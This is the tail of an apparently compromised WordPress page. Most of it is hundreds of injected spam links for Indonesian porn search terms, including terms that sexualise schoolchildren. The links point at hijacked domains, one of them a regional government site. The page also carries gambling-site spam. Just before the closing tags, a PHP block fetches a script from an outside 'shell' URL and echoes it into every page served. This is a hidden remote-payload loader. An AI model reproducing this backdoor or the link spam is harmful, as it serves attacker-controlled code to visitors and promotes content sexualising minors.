<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
										<nav role="navigation" class="col-md-6">
						<ul id="menu-home-1" class="nav footer-nav clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9507"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9509"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"><a href="https://athletacouponcodenow.com/?s=sabung+ayam">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9514"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sparkling\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
